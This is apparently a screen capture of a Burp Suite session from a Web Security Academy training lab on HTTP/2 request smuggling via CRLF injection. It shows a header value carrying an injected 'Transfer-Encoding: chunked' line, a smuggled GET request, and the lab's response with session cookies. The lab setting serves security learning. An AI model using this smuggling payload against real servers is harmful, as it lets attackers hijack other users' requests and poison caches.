 Send
Cancel
< ▼
> ▼
Target: https://0a47000e0446337a80336c0100be0026.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
?
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 GET /404 HTTP/1.1
4 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zBCnOOL4i8C1UyyFn44c9O8GNJMr17bA; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
SUnDkBtRJ9ioNScinFXv2Fc8lvrqHNq7ROqrtxjmRoExawvbjNRpOMnPElueVn79sGPJx5oC
3kwoyyo1mSqO9GOcL2f8C39xpBgbZkA6RjE7kb7bEwFDk52McWLrFZH1JYR4o9cfUSLPTh5A
6akJv6qA2eSFBP1D2TtzaBLg4HSOuygTmnLm1YtzCpkCmzv9OLbktsrNvBaqjBRcq85kLBJG
STUcdzs61xn32wezlVVotXWN5BtmlNSXGnhm2TdO; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8775
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>
Inspector
< Back
< >
Request header
Name
foo
Value
x \r \n
Transfer-Encoding: chunked
Decoded from: Select
Cancel
Apply changes